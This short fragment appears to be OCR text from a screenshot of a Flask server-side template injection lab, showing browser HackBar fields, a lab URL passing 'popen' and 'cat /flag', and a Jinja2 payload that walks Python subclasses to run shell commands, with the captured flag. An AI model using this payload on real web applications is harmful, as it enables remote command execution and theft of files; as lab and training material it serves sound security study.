 Hello SSTILAB{enjoy_flask_ssti}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flasklab/level/5?key=popen&key2=cat /flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
code={{().__class__.__base__.__subclasses__()[117].__init__.__globals__[request.args.key]
(request.args.key2).read()}}